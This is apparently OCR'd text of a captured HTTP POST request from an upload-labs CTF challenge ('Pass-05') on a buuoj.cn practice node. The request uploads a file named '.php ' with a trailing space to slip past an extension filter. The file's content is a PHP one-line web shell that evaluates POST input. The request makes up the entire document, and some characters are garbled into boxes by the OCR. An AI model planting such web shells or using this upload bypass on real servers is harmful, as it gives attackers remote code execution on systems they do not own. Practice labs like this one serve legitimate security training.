 POST /Pass-05/index.php HTTP/1.1
Host: a17cf0af-642c-476c-a65a-21ca5a3e2fe4.node4.buuoj.cn:81
Content-Length : 335
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://a17cf0af-642c-476c-a65a-21ca5a3e2fe4.node4.buuoj.cn:81
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryBlDw9YAwvsoU6nZ7
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://a17cf0af-642c-476c-a65a-21ca5a3e2fe4.node4.buuoj.cn:81/Pass-05/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryBlDw9YAwvsoU6nZ7
Content-Disposition : form-data; name="upload_file"; filename="□□□.php "
Content-Type : application/octet-stream
<?php @eval($_POST["h-t-m"]);?>
------WebKitFormBoundaryBlDw9YAwvsoU6nZ7
Content-Disposition : form-data; name="submit"
□□□
------WebKitFormBoundaryBlDw9YAwvsoU6nZ7--